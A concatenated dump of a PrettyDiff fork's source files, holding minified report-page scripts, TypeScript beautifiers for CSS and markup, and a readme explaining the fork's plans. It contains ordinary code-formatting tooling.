"r" + "ibute(\"class\")===\"beautify\"){ol=div[inca].getElementsByTagName(\"ol\");if(ol" +
"[0].getAttribute(\"class\")===\"count\"){li=ol[0].getElementsByTagName(\"li\");l" +
"ilen=li.length;incb=0;do{if(li[incb].getAttribute(\"class\")===\"fold\"){li[incb" +
"].onclick=beaufold}incb=incb+1}while(incb<lilen)}}inca=inca+1}while(inca<len);co" +
"lo" + "r.onchange=change}());",
diff : "(function doc(){\"use strict\";let diffList=[];const body=document.getElementsBy" +
"TagName(\"body\")[0],color=document.getElementById(\"colorScheme\"),change=funct" +
"ion doc_colorChange(){const name=color[color.selectedIndex].innerHTML.toLowerCas" +
"e();body.setAttribute(\"class\",name)},colSliderGrab=function doc_colSliderGrab(" +
"event){let subOffset=0,withinRange=false,offset=0,status=\"ew\",diffLeft,node=ev" +
"ent.srcElement||event.target;const touch=(event!==null&&event.type===\"touchstar" +
"t\"),diffRight=(function doc_colSliderGrab_nodeFix(){if(node.nodeName===\"li\"){" +
"node=node.parentNode}return node.parentNode}()),diff=diffRight.parentNode,lists=" +
"diff.getElementsByTagName(\"ol\"),par1=lists[2].parentNode,par2=lists[2].parentN" +
"ode.parentNode,counter=lists[0].clientWidth,data=lists[1].clientWidth,width=par1" +
".clientWidth,total=par2.clientWidth,min=((total-counter-data-2)-width),max=(tota" +
"l-width-counter),minAdjust=min+15,maxAdjust=max-20;diffLeft=diffRight.previousSi" +
"bling;offset=par1.offsetLeft-par2.offsetLeft;event.preventDefault();subOffset=(p" +
"ar1.scrollLeft>document.body.scrollLeft)?par1.scrollLeft:document.body.scrollLef" +
"t;offset=offset-subOffset;offset=offset+node.clientWidth;node.style.cursor=\"ew-" +
"resize\";diff.style.width=(total/10)+\"em\";diff.style.display=\"inline-block\";" +
"if(diffLeft.nodeType!==1){do{diffLeft=diffLeft.previousSibling}while(diffLeft.no" +
"deType!==1)}diffLeft.style.display=\"block\";diffRight.style.width=(diffRight.cl" +
"ientWidth/10)+\"em\";diffRight.style.position=\"absolute\";if(touch===true){docu" +
"ment.ontouchmove=function doc_colSliderGrab_Touchboxmove(f){f.preventDefault();s" +
"ubOffset=offset-f.touches[0].clientX;if(subOffset>minAdjust&&subOffset<maxAdjust" +
"){withinRange=true}if(withinRange===true&&subOffset>maxAdjust){diffRight.style.w" +
"idth=((total-counter-2)/10)+\"em\";status=\"e\"}else if(withinRange===true&&subO" +
"ffset<minAdjust){diffRight.style.width=((total-counter-data-2)/10)+\"em\";status" +
"=\"w\"}else if(subOffset<max&&subOffset>min){diffRight.style.width=((width+subOf" +
"fset)/10)+\"em\";status=\"ew\"}document.ontouchend=function doc_colSliderGrab_To" +
"uchboxmove_drop(f){f.preventDefault();node.style.cursor=status+\"-resize\";docum" +
"ent.ontouchmove=null;document.ontouchend=null}};document.ontouchstart=null}else{" +
"document.onmousemove=function doc_colSliderGrab_Mouseboxmove(f){f.preventDefault" +
"();subOffset=offset-f.clientX;if(subOffset>minAdjust&&subOffset<maxAdjust){withi" +
"nRange=true}if(withinRange===true&&subOffset>maxAdjust){diffRight.style.width=((" +
"total-counter-2)/10)+\"em\";status=\"e\"}else if(withinRange===true&&subOffset<m" +
"inAdjust){diffRight.style.width=((total-counter-data-2)/10)+\"em\";status=\"w\"}" +
"else if(subOffset<max&&subOffset>min){diffRight.style.width=((width+subOffset)/1" +
"0)+\"em\";status=\"ew\"}document.onmouseup=function doc_colSliderGrab_Mouseboxmo" +
"ve_drop(f){f.preventDefault();node.style.cursor=status+\"-resize\";document.onmo" +
"usemove=null;document.onmouseup=null}};document.onmousedown=null}return false},d" +
"ifffold=function doc_difffold(event){let a=0,b=0,max,lists=[];const node=event.s" +
"rcElement||event.target,title=node.getAttribute(\"title\").split(\"line \"),min=" +
"Number(title[1].substr(0,title[1].indexOf(\" \"))),inner=node.innerHTML,parent=n" +
"ode.parentNode.parentNode,par1=parent.parentNode,listnodes=(parent.getAttribute(" +
"\"class\")===\"diff\")?parent.getElementsByTagName(\"ol\"):par1.getElementsByTag" +
"Name(\"ol\"),listLen=listnodes.length;do{lists.push(listnodes[a].getElementsByTa" +
"gName(\"li\"));a=a+1}while(a<listLen);max=(max>=lists[0].length)?lists[0].length" +
":Number(title[2]);if(inner.charAt(0)===\"-\"){node.innerHTML=\"+\"+inner.substr(" +
"1);a=min;if(min<max){do{b=0;do{lists[b][a].style.display=\"none\";b=b+1}while(b<l" +
"istLen);a=a+1}while(a<max)}}else{node.innerHTML=\"-\"+inner.substr(1);a=min;if(m" +
"in<max){do{b=0;do{lists[b][a].style.display=\"block\";b=b+1}while(b<listLen);a=a+" +
"1}while(a<max)}}};diffList=document.getElementsByTagName(\"ol\");if(diffList.len" +
"gth>0){const cells=diffList[0].getElementsByTagName(\"li\"),len=cells.length;let" +
" a=0;do{if(cells[a].getAttribute(\"class\")===\"fold\"){cells[a].onclick=difffol" +
"d}a=a+1}while(a<len)}if(diffList.length>3){diffList[2].onmousedown=colSliderGrab" +
";diffList[2].ontouchstart=colSliderGrab}color.onchange=change}());",
minimal : "(function doc(){\"use strict\";const body=document.getElementsByTagName(\"body\"" +
")[0],color" + "=document.getElementById(\"colorScheme\"),change=function doc_colorChange(){cons" +
"t name=color[color.selectedIndex].innerHTML.toLowerCase();body.setAttribute(\"cl" +
"ass\",name)};color.onchange=change}());"
}
};
finalFile.order = [
finalFile.html.head, // 0
finalFile
.css
.color
.canvas, // 1
finalFile
.css
.color
.shadow, // 2
finalFile
.css
.color
.white, // 3
finalFile.css.reports, // 4
finalFile.css.global, // 5
finalFile.html.body, // 6
finalFile.html.color, // 7
finalFile.html.intro, // 8
"", // 9 - for meta analysis, like stats and accessibility
"", // 10 - for generated report
finalFile.html.scriptStart, // 11
"\n", // 12 Empty line here from options.crlf
finalFile.script.minimal, // 13
finalFile.html.scriptEnd, // 14
"\n", // 15 Empty line here from options.crlf
finalFile.html.htmlEnd // 16
];
global
.prettydiff
.api
.finalFile = finalFile;
}());<file_sep>/beautify/style.ts
/*global prettydiff*/
(function beautify_style_init():void {
"use strict";
const style = function beautify_style(options:any):string {
const data:data = options.parsed,
lf:"\r\n"|"\n" = (options.crlf === true)
? "\r\n"
: "\n",
len:number = (prettydiff.end > 0)
? prettydiff.end + 1
: data.token.length,
build:string[] = [],
//a single unit of indentation
tab:string = (function beautify_style_tab():string {
let aa:number = 0,
bb:string[] = [];
do {
bb.push(options.indent_char);
aa = aa + 1;
} while (aa < options.indent_size);
return bb.join("");
}()),
pres:number = options.preserve + 1,
//new lines plus indentation
nl = function beautify_style_nl(tabs:number):void {
const linesout:string[] = [],
total:number = (function beautify_style_nl_total():number {
if (a === len - 1) {
return 1;
}
if (data.lines[a + 1] - 1 > pres) {
return pres;
}
if (data.lines[a + 1] > 1) {
return data.lines[a + 1] - 1;
}
return 1;
}());
let index = 0;
if (tabs < 0) {
tabs = 0;
}
do {
linesout.push(lf);
index = index + 1;
} while (index < total);
if (tabs > 0) {
index = 0;
do {
linesout.push(tab);
index = index + 1;
} while (index < tabs);
}
build.push(linesout.join(""));
},
vertical = function beautify_style_vertical():void {
const start:number = data.begin[a],
startChar:string = data.token[start],
endChar:string = data.token[a],
store:compareStore = [];
let b:number = a,
c:number = 0,
item:[number, number],
longest:number = 0;
if (start < 0 || b <= start) {
return;
}
do {
b = b - 1;
if (data.begin[b] === start) {
if (data.token[b] === ":") {
item = [b - 1, 0];
do {
b = b - 1;
if ((((data.token[b] === ";" && startChar === "{") || (data.token[b] === "," && startChar === "(")) && data.begin[b] === start) || (data.token[b] === endChar && data.begin[data.begin[b]] === start)) {
break;
}
if (data.types[b] !== "comment" && data.types[b] !== "selector" && data.token[b] !== startChar && data.begin[b] === start) {
item[1] = data.token[b].length + item[1];
}
} while (b > start + 1);
if (item[1] > longest) {
longest = item[1];
}
store.push(item);
}
} else if (data.types[b] === "end") {
if (b < data.begin[b]) {
break;
}
b = data.begin[b];
}
} while (b > start);
b = store.length;
if (b < 2) {
return;
}
do {
b = b - 1;
if (store[b][1] < longest) {
c = store[b][1];
do {
data.token[store[b][0]] = data.token[store[b][0]] + " ";
c = c + 1;
} while (c < longest);
}
} while (b > 0);
};
let indent:number = options.indent_level,
a:number = prettydiff.start,
when:string[] = ["", ""];
if (options.vertical === true && options.compressed_css === false) {
a = len;
do {
a = a - 1;
if (data.token[a] === "}" || data.token[a] === ")") {
vertical();
}
} while (a > 0);
a = prettydiff.start;
}
//beautification loop
do {
if (data.types[a + 1] === "end" || data.types[a + 1] === "template_end" || data.types[a + 1] === "template_else") {
indent = indent - 1;
}
if (data.types[a] === "template" && data.lines[a] > 0) {
build.push(data.token[a]);
nl(indent);
} else if (data.types[a] === "template_else") {
build.push(data.token[a]);
indent = indent + 1;
nl(indent);
} else if (data.types[a] === "start" || data.types[a] === "template_start") {
indent = indent + 1;
build.push(data.token[a]);
if (data.types[a + 1] !== "end" && data.types[a + 1] !== "template_end" && (options.compressed_css === false || (options.compressed_css === true && data.types[a + 1] === "selector"))) {
nl(indent);
}
} else if ((data.token[a] === ";" && (options.compressed_css === false || (options.compressed_css === true && data.types[a + 1] === "selector"))) || data.types[a] === "end" || data.types[a] === "template_end" || data.types[a] === "comment") {
build.push(data.token[a]);
if (data.types[a + 1] === "value") {
if (data.lines[a + 1] === 1) {
build.push(" ");
} else if (data.lines[a + 1] > 1) {
nl(indent);
}
} else if (data.types[a + 1] !== "separator") {
if (data.types[a + 1] !== "comment" || (data.types[a + 1] === "comment" && data.lines[a + 1] > 1)) {
nl(indent);
} else {
build.push(" ");
}
}
} else if (data.token[a] === ":") {
build.push(data.token[a]);
if (options.compressed_css === false) {
build.push(" ");
}
} else if (data.types[a] === "selector") {
if (options.css_insert_lines === true && data.types[a - 1] === "end" && data.lines[a] < 3) {
build.push(lf);
}
if (data.token[a].indexOf("when(") > 0) {
when = data.token[a].split("when(");
build.push(when[0].replace(/\s+$/, ""));
nl(indent + 1);
build.push(`when (${when[1]}`);
} else {
build.push(data.token[a]);
}
if (data.types[a + 1] === "start") {
if (options.braces === true) {
nl(indent);
} else if (options.compressed_css === false) {
build.push(" ");
}
}
} else if (data.token[a] === ",") {
build.push(data.token[a]);
if (data.types[a + 1] === "selector" || data.types[a + 1] === "property") {
nl(indent);
} else if (options.compressed_css === false) {
build.push(" ");
}
} else if (data.stack[a] === "map" && data.token[a + 1] === ")" && a - data.begin[a] > 5) {
build.push(data.token[a]);
nl(indent);
} else if (data.token[a] === "x;") {
nl(indent);
} else if ((data.types[a] === "variable" || data.types[a] === "function") && options.css_insert_lines === true && data.types[a - 1] === "end" && data.lines[a] < 3) {
build.push(lf);
build.push(data.token[a]);
} else if (data.token[a] !== ";" || (data.token[a] === ";" && (options.compressed_css === false || (options.compressed_css === true && data.token[a + 1] !== "}")))) {
build.push(data.token[a]);
}
a = a + 1;
} while (a < len);
prettydiff.iterator = len - 1;
return build.join("");
};
global.prettydiff.beautify.style = style;
}());
<file_sep>/readme.md
# [PrettyDiff](https://github.com/prettydiff/prettydiff) + [Sparser](https://github.com/unibeautify/sparser)
New generation PrettyDiff/Sparser formatting and beautification support.
### Forked
[<NAME>](https://github.com/prettydiff) is the original author of [PrettyDiff](https://github.com/prettydiff/prettydiff) and [Sparser](https://github.com/unibeautify/sparser). PrettyDiff was abandoned in 2019 and Austin has since created [Shared File Systems](https://github.com/prettydiff/share-file-systems) which is a privacy first point-to-point communication tool, please check it out and also have a read of [wisdom](https://github.com/prettydiff/wisdom) which personally helped me become a better developer. This fork will become the replacement of the original tool with bug and defect fixes.
This fork will be a slow process. It will undergo a large refactor. Some of the existing features shipped with PrettyDiff will be purged and some now legacy languages will have support dropped.
### Prettify and PrettyDiff
[Prettify](https://github.com/panoply/prettify) is a Liquid Language specific hard-forked variation that leverages the [Sparser](https://github.com/unibeautify/sparser) lexing engine. The Sparser and PrettyDiff parse approach has been adapted from the distributed source code of [PrettyDiff](https://github.com/prettydiff/prettydiff) but support for all other languages outside of Liquid and Liquid infused with existing lexers are stripped. It is Liquid Specific and different from this fork and PrettyDiff.
The [Prettify](https://github.com/panoply/prettify) project will be implemented into the [Liquify IDE](https://liquify.dev) extension. I am mentioning it here as it will give those of you who are curious a glimpse of what to expect in terms of architecture in the new generation PrettyDiff. Unlike Prettify, this fork will support multiple languages (not just Liquid).
### Timeline
As of right now, I am working on [Liquify](https://liquify.dev) and only upon completion of this project will I begin to implement the refactors and approaches employed in [Prettify](https://github.com/panoply/prettify). Once a stable variation is available, I will begin tackling the existing issues.
### Why
Because PrettyDiff and Sparser are fucking brilliant projects and I was lucky enough to become familiar with the code bases. These projects despite going widely are feature full and not formatter today is able to provide the unique rule sets and options that PrettyDiff has supported for the better part of a decade.
<file_sep>/beautify/markup.ts
/*global prettydiff*/
(function beautify_markup_init():void {
"use strict";
const markup = function beautify_markup(options:any):string {
const data:data = options.parsed,
lexer:string = "markup",
c:number = (prettydiff.end < 1 || prettydiff.end > data.token.length)
? data.token.length
: prettydiff.end + 1,
lf:"\r\n"|"\n" = (options.crlf === true)
? "\r\n"
: "\n",
externalIndex:externalIndex = {},
levels:number[] = (function beautify_markup_levels():number[] {
const level:number[] = (prettydiff.start > 0)
? Array(prettydiff.start).fill(0, 0, prettydiff.start)
: [],
nextIndex = function beautify_markup_levels_next():number {
let x:number = a + 1,
y:number = 0;
if (data.types[x] === undefined) {
return x - 1;
}
if (data.types[x] === "comment" || (a < c - 1 && data.types[x].indexOf("attribute") > -1)) {
do {
if (data.types[x] === "jsx_attribute_start") {
y = x;
do {
if (data.types[x] === "jsx_attribute_end" && data.begin[x] === y) {
break;
}
x = x + 1;
} while (x < c);
} else if (data.types[x] !== "comment" && data.types[x].indexOf("attribute") < 0) {
return x;
}
x = x + 1;
} while (x < c);
}
return x;
},
anchorList = function beautify_markup_levels_anchorList():void {
let aa:number = a;
const stop:number = data.begin[a];
// verify list is only a link list before making changes
do {
aa = aa - 1;
if (data.token[aa] === "</li>" && data.begin[data.begin[aa]] === stop && data.token[aa - 1] === "</a>" && data.begin[aa - 1] === data.begin[aa] + 1) {
aa = data.begin[aa];
} else {
return;
}
} while (aa > stop + 1);
// now make the changes
aa = a;
do {
aa = aa - 1;
if (data.types[aa + 1] === "attribute") {
level[aa] = -10;
} else if (data.token[aa] !== "</li>") {
level[aa] = -20;
}
} while (aa > stop + 1);
},
comment = function beautify_markup_levels_comment():void {
let x:number = a,
test:boolean = false;
if (data.lines[a + 1] === 0 && options.force_indent === false) {
do {
if (data.lines[x] > 0) {
test = true;
break;
}
x = x - 1;
} while (x > comstart);
x = a;
} else {
test = true;
}
// the first condition applies indentation while the else block does not
if (test === true) {
let ind = (data.types[next] === "end" || data.types[next] === "template_end")
? indent + 1
: indent;
do {
level.push(ind);
x = x - 1;
} while (x > comstart);
// correction so that a following end tag is not indented 1 too much
if (ind === indent + 1) {
level[a] = indent;
}
// indentation must be applied to the tag preceeding the comment
if (data.types[x] === "attribute" || data.types[x] === "template_attribute" || data.types[x] === "jsx_attribute_start") {
level[data.begin[x]] = ind;
} else {
level[x] = ind;
}
} else {
do {
level.push(-20);
x = x - 1;
} while (x > comstart);
level[x] = -20;
}
comstart = -1;
},
content = function beautify_markup_levels_content():void {
let ind:number = indent;
if (options.force_indent === true || options.force_attribute === true) {
level.push(indent);
return;
}
if (next < c && (data.types[next].indexOf("end") > -1 || data.types[next].indexOf("start") > -1) && data.lines[next] > 0) {
level.push(indent);
ind = ind + 1;
if (data.types[a] === "singleton" && a > 0 && data.types[a - 1].indexOf("attribute") > -1 && data.types[data.begin[a - 1]] === "singleton") {
if (data.begin[a] < 0 || (data.types[data.begin[a - 1]] === "singleton" && data.begin[data.ender[a] - 1] !== a)) {
level[a - 1] = indent;
} else {
level[a - 1] = indent + 1;
}
}
} else if (data.types[a] === "singleton" && a > 0 && data.types[a - 1].indexOf("attribute") > -1) {
level[a - 1] = indent;
count = data.token[a].length;
level.push(-10);
} else if (data.lines[next] === 0) {
level.push(-20);
} else if (
// wrap if
// * options.wrap is 0
// * next token is singleton with an attribute and exceeds wrap
// * next token is template or singleton and exceeds wrap
(
options.wrap === 0 ||
(a < c - 2 && data.token[a].length + data.token[a + 1].length + data.token[a + 2].length + 1 > options.wrap && data.types[a + 2].indexOf("attribute") > -1) ||
(data.token[a].length + data.token[a + 1].length > options.wrap)
) &&
(data.types[a + 1] === "singleton" || data.types[a + 1] === "template")) {
level.push(indent);
} else {
count = count + 1;
level.push(-10);
}
if (a > 0 && data.types[a - 1].indexOf("attribute") > -1 && data.lines[a] < 1) {
level[a - 1] = -20;
}
if (count > options.wrap) {
let d:number = a,
e:number = Math.max(data.begin[a], 0);
if (data.types[a] === "content" && options.preserve_text === false) {
let countx:number = 0,
chars:string[] = data.token[a].replace(/\s+/g, " ").split(" ");
do {
d = d - 1;
if (level[d] < 0) {
countx = countx + data.token[d].length;
if (level[d] === -10) {
countx = countx + 1;
}
} else {
break;
}
} while (d > 0);
d = 0;
e = chars.length;
do {
if (chars[d].length + countx > options.wrap) {
chars[d] = lf + chars[d];
countx = chars[d].length;
} else {
chars[d] = ` ${chars[d]}`;
countx = countx + chars[d].length;
}
d = d + 1;
} while (d < e);
if (chars[0].charAt(0) === " ") {
data.token[a] = chars.join("").slice(1);
} else {
level[a - 1] = ind;
data.token[a] = chars.join("").replace(lf, "");
}
if (data.token[a].indexOf(lf) > 0) {
count = data.token[a].length - data.token[a].lastIndexOf(lf);
}
} else {
do {
d = d - 1;
if (level[d] > -1) {
count = data.token[a].length;
if (data.lines[a + 1] > 0) {
count = count + 1;
}
return;
}
if (data.types[d].indexOf("start") > -1) {
count = 0;
return;
}
if ((data.types[d] !== "attribute" || (data.types[d] === "attribute" && data.types[d + 1] !== "attribute")) && data.lines[d + 1] > 0) {
if (data.types[d] !== "singleton" || (data.types[d] === "singleton" && data.types[d + 1] !== "attribute")) {
count = data.token[a].length;
if (data.lines[a + 1] > 0) {
count = count + 1;
}
break;
}
}
} while (d > e);
level[d] = ind;
}
}
},
external = function beautify_markup_levels_external():void {
let skip:number = a;
do {
if (data.lexer[a + 1] === lexer && data.begin[a + 1] < skip && data.types[a + 1] !== "start" && data.types[a + 1] !== "singleton") {
break;
}
level.push(0);
a = a + 1;
} while (a < c);
externalIndex[skip] = a;
level.push(indent - 1);
next = nextIndex();
if (data.lexer[next] === lexer && data.stack[a].indexOf("attribute") < 0 && (data.types[next] === "end" || data.types[next] === "template_end")) {
indent = indent - 1;
}
},
attribute = function beautify_markup_levels_attribute():void {
const parent:number = a - 1,
wrap = function beautify_markup_levels_attribute_wrap(index:number):void {
const item:string[] = data.token[index].replace(/\s+/g, " ").split(" "),
ilen:number = item.length;
let bb:number = 1,
acount:number = item[0].length;
if ((/=("|')?(<|(\{(\{|%|#|@|!|\?|^))|(\[%))/).test(data.token[index]) === true) {
return;
}
do {
if (acount + item[bb].length > options.wrap) {
acount = item[bb].length;
item[bb] = lf + item[bb];
} else {
item[bb] = ` ${item[bb]}`;
acount = acount + item[bb].length;
}
bb = bb + 1;
} while (bb < ilen);
data.token[index] = item.join("");
};
let y:number = a,
len:number = data.token[parent].length + 1,
plural:boolean = false,
lev:number = (function beautify_markup_levels_attribute_level():number {
if (data.types[a].indexOf("start") > 0) {
let x:number = a;
do {
if (data.types[x].indexOf("end") > 0 && data.begin[x] === a) {
if (x < c - 1 && data.types[x + 1].indexOf("attribute") > -1) {
plural = true;
break;
}
}
x = x + 1;
} while (x < c);
} else if (a < c - 1 && data.types[a + 1].indexOf("attribute") > -1) {
plural = true;
}
if (data.types[next] === "end" || data.types[next] === "template_end") {
if (data.types[parent] === "singleton") {
return indent + 2;
}
return indent + 1;
}
if (data.types[parent] === "singleton") {
return indent + 1;
}
return indent;
}()),
earlyexit:boolean = false,
attStart:boolean = false;
if (plural === false && data.types[a] === "comment_attribute") {
// lev must be indent unless the "next" type is end then its indent + 1
level.push(indent);
if (data.types[parent] === "singleton") {
level[parent] = indent + 1;
} else {
level[parent] = indent;
}
return;
}
if (lev < 1) {
lev = 1;
}
// first, set levels and determine if there are template attributes
do {
count = count + data.token[a].length + 1;
if (data.types[a].indexOf("attribute") > 0) {
if (data.types[a] === "template_attribute") {
level.push(-10);
} else if (data.types[a] === "comment_attribute") {
level.push(lev);
} else if (data.types[a].indexOf("start") > 0) {
attStart = true;
if (a < c - 2 && data.types[a + 2].indexOf("attribute") > 0) {
level.push(-20);
a = a + 1;
externalIndex[a] = a;
} else {
if (parent === a - 1 && plural === false) {
level.push(lev);
} else {
level.push(lev + 1);
}
if (data.lexer[a + 1] !== lexer) {
a = a + 1;
external();
}
}
} else if (data.types[a].indexOf("end") > 0) {
if (level[a - 1] !== -20) {
level[a - 1] = level[data.begin[a]] - 1;
}
if (data.lexer[a + 1] !== lexer) {
level.push(-20);
} else {
level.push(lev);
}
} else {
level.push(lev);
}
earlyexit = true;
} else if (data.types[a] === "attribute") {
len = len + data.token[a].length + 1;
if (options.unformatted === true) {
level.push(-10);
} else if (options.force_attribute === true || attStart === true || (a < c - 1 && data.types[a + 1] !== "template_attribute" && data.types[a + 1].indexOf("attribute") > 0)) {
level.push(lev);
} else {
level.push(-10);
}
} else if (data.begin[a] < parent + 1) {
break;
}
a = a + 1;
} while (a < c);
a = a - 1;
if (level[a - 1] > 0 && data.types[a].indexOf("end") > 0 && data.types[a].indexOf("attribute") > 0 && data.types[parent] !== "singleton" && plural === true) {
level[a - 1] = level[a - 1] - 1;
}
if (level[a] !== -20) {
if (options.language === "jsx" && data.types[parent].indexOf("start") > -1 && data.types[a + 1] === "script_start") {
level[a] = lev;
} else {
level[a] = level[parent];
}
}
if (options.force_attribute === true) {
count = 0;
level[parent] = lev;
} else {
level[parent] = -10;
}
if (earlyexit === true || options.unformatted === true || data.token[parent] === "<%xml%>" || data.token[parent] === "<?xml?>") {
count = 0;
return;
}
y = a;
// second, ensure tag contains more than one attribute
if (y > parent + 1) {
// finally, indent attributes if tag length exceeds the wrap limit
if (options.space_close === false) {
len = len - 1;
}
if (len > options.wrap && options.wrap > 0 && options.force_attribute === false) {
count = data.token[a].length;
do {
if (data.token[y].length > options.wrap && (/\s/).test(data.token[y]) === true) {
wrap(y);
}
y = y - 1;
level[y] = lev;
} while (y > parent);
}
} else if (options.wrap > 0 && data.types[a] === "attribute" && data.token[a].length > options.wrap && (/\s/).test(data.token[a]) === true) {
wrap(a);
}
};
let a:number = prettydiff.start,
comstart:number = -1,
next:number = 0,
count:number = 0,
indent:number = (isNaN(options.indent_level) === true)
? 0
: Number(options.indent_level);
// data.lines -> space before token
// level -> space after token
do {
if (data.lexer[a] === lexer) {
if (data.token[a].toLowerCase().indexOf("<!doctype") === 0) {
level[a - 1] = indent;
}
if (data.types[a].indexOf("attribute") > -1) {
attribute();
} else if (data.types[a] === "comment") {
if (comstart < 0) {
comstart = a;
}
if (data.types[a + 1] !== "comment" || (a > 0 && data.types[a - 1].indexOf("end") > -1)) {
comment();
}
} else if (data.types[a] !== "comment") {
next = nextIndex();
if (data.types[next] === "end" || data.types[next] === "template_end") {
indent = indent - 1;
if (data.types[next] === "template_end" && data.types[data.begin[next] + 1] === "template_else") {
indent = indent - 1;
}
if (data.token[a] === "</ol>" || data.token[a] === "</ul>") {
anchorList();
}
}
if (data.types[a] === "script_end" && data.types[a + 1] === "end") {
if (data.lines[a + 1] < 1) {
level.push(-20);
} else {
level.push(-10);
}
} else if ((options.force_indent === false || (options.force_indent === true && data.types[next] === "script_start")) && (data.types[a] === "content" || data.types[a] === "singleton" || data.types[a] === "template")) {
count = count + data.token[a].length;
if (data.lines[next] > 0 && data.types[next] === "script_start") {
level.push(-10);
} else if (options.wrap > 0 && (data.types[a].indexOf("template") < 0 || (next < c && data.types[a].indexOf("template") > -1 && data.types[next].indexOf("template") < 0))) {
content();
} else if (next < c && (data.types[next].indexOf("end") > -1 || data.types[next].indexOf("start") > -1) && (data.lines[next] > 0 || data.types[next].indexOf("template_") > -1)) {
level.push(indent);
} else if (data.lines[next] === 0) {
level.push(-20);
} else {
level.push(indent);
}
} else if (data.types[a] === "start" || data.types[a] === "template_start") {
indent = indent + 1;
if (data.types[a] === "template_start" && data.types[a + 1] === "template_else") {
indent = indent + 1;
}
if (options.language === "jsx" && data.token[a + 1] === "{") {
if (data.lines[a + 1] === 0) {
level.push(-20);
} else {
level.push(-10);
}
} else if (data.types[a] === "start" && data.types[next] === "end") {
level.push(-20);
} else if (data.types[a] === "start" && data.types[next] === "script_start") {
level.push(-10);
} else if (options.force_indent === true) {
level.push(indent);
} else if (data.types[a] === "template_start" && data.types[next] === "template_end") {
level.push(-20);
} else if (data.lines[next] === 0 && (data.types[next] === "content" || data.types[next] === "singleton" || (data.types[a] === "start" && data.types[next] === "template"))) {
level.push(-20);
} else {
level.push(indent);
}
} else if (options.force_indent === false && data.lines[next] === 0 && (data.types[next] === "content" || data.types[next] === "singleton")) {
level.push(-20);
} else if (data.types[a + 2] === "script_end") {
level.push(-20);
} else if (data.types[a] === "template_else") {
if (data.types[next] === "template_end") {
level[a - 1] = indent + 1;
} else {
level[a - 1] = indent - 1;
}
level.push(indent);
} else {
level.push(indent);
}
}
if (data.types[a] !== "content" && data.types[a] !== "singleton" && data.types[a] !== "template" && data.types[a] !== "attribute") {
count = 0;
}
} else {
count = 0;
external();
}
a = a + 1;
} while (a < c);
return level;
}());
return (function beautify_markup_apply():string {
const build:string[] = [],
ind:string = (function beautify_markup_apply_tab():string {
const indy:string[] = [options.indent_char],
size:number = options.indent_size - 1;
let aa:number = 0;
if (aa < size) {
do {
indy.push(options.indent_char);
aa = aa + 1;
} while (aa < size);
}
return indy.join("");
}()),
// a new line character plus the correct amount of identation for the given line
// of code
nl = function beautify_markup_apply_nl(tabs:number):string {
const linesout:string[] = [],
pres:number = options.preserve + 1,
total:number = Math.min(data.lines[a + 1] - 1, pres);
let index = 0;
if (tabs < 0) {
tabs = 0;
}
do {
linesout.push(lf);
index = index + 1;
} while (index < total);
if (tabs > 0) {
index = 0;
do {
linesout.push(ind);
index = index + 1;
} while (index < tabs);
}
return linesout.join("");
},
multiline = function beautify_markup_apply_multiline():void {
const lines:string[] = data.token[a].split(lf),
line:number = data.lines[a + 1],
lev:number = (levels[a - 1] > -1)
? (data.types[a] === "attribute")
? levels[a - 1] + 1
: levels[a - 1]
: (function beautify_markup_apply_multiline_lev():number {
let bb:number = a - 1,
start:boolean = (bb > -1 && data.types[bb].indexOf("start") > -1);
if (levels[a] > -1 && data.types[a] === "attribute") {
return levels[a] + 1;
}
do {
bb = bb - 1;
if (levels[bb] > -1) {
if (data.types[a] === "content" && start === false) {
return levels[bb];
}
return levels[bb] + 1;
}
if (data.types[bb].indexOf("start") > -1) {
start = true;
}
} while (bb > 0);
return 1;
}());
let aa:number = 0,
len:number = lines.length - 1;
data.lines[a + 1] = 0;
do {
build.push(lines[aa]);
build.push(nl(lev));
aa = aa + 1;
} while (aa < len);
data.lines[a + 1] = line;
build.push(lines[len]);
if (levels[a] === -10) {
build.push(" ");
} else if (levels[a] > -1) {
build.push(nl(levels[a]));
}
},
attributeEnd = function beautify_markup_apply_attributeEnd():void {
const parent:string = data.token[a],
regend:RegExp = (/(\/|\?)?>$/),
end:string[]|null = regend.exec(parent);
let y:number = a + 1,
space:string = (options.space_close === true && end !== null && end[0] === "/>")
? " "
: "",
jsx:boolean = false;
if (end === null) {
return;
}
data.token[a] = parent.replace(regend, "");
do {
if (data.types[y] === "jsx_attribute_end" && data.begin[data.begin[y]] === a) {
jsx = false;
} else if (data.begin[y] === a) {
if (data.types[y] === "jsx_attribute_start") {
jsx = true;
} else if (data.types[y].indexOf("attribute") < 0 && jsx === false) {
break;
}
} else if (jsx === false && (data.begin[y] < a || data.types[y].indexOf("attribute") < 0)) {
break;
}
y = y + 1;
} while (y < c);
if (data.types[y - 1] === "comment_attribute") {
space = nl(levels[y - 2] - 1);
}
data.token[y - 1] = data.token[y - 1] + space + end[0];
};
let a:number = prettydiff.start,
external:string = "",
lastLevel:number = options.indent_level;
do {
if (data.lexer[a] === lexer || prettydiff.beautify[data.lexer[a]] === undefined) {
if ((data.types[a] === "start" || data.types[a] === "singleton" || data.types[a] === "xml" || data.types[a] === "sgml") && data.types[a].indexOf("attribute") < 0 && a < c - 1 && data.types[a + 1] !== undefined && data.types[a + 1].indexOf("attribute") > -1) {
attributeEnd();
}
if (data.token[a] !== undefined && data.token[a].indexOf(lf) > 0 && ((data.types[a] === "content" && options.preserve_text === false) || data.types[a] === "comment" || data.types[a] === "attribute")) {
multiline();
} else {
build.push(data.token[a]);
if (levels[a] === -10 && a < c - 1) {
build.push(" ");
} else if (levels[a] > -1) {
lastLevel = levels[a];
build.push(nl(levels[a]));
}
}
} else {
if (externalIndex[a] === a && data.types[a] !== "reference") {
build.push(data.token[a]);
} else {
prettydiff.end = externalIndex[a];
options.indent_level = lastLevel;
prettydiff.start = a;
external = prettydiff.beautify[data.lexer[a]](options).replace(/\s+$/, "");
build.push(external);
if (levels[prettydiff.iterator] > -1 && externalIndex[a] > a) {
build.push(nl(levels[prettydiff.iterator]));
}
a = prettydiff.iterator;
}
}
a = a + 1;
} while (a < c);
prettydiff.iterator = c - 1;
if (build[0] === lf || build[0] === " ") {
build[0] = "";
}
return build.join("");
}());
};
global.prettydiff.beautify.markup = markup;
}()); | 754e0aca8d9169163a943f34d3475ed1f9eae7b0 | [
"JavaScript",
"PHP",
"TypeScript",
"Markdown"
] | 14 | JavaScript | panoply/prettydiff | 10af720b60e51d1fbaf8c9b0ddbbc6585b0af60a | edc8c89495c5b2c157128a834438c7394dfce17c | |
refs/heads/master | <file_sep>
var object = function() {
this.book = '';
this.book = '10min introduciton to BDD';
this.price = '';
};
// class methods
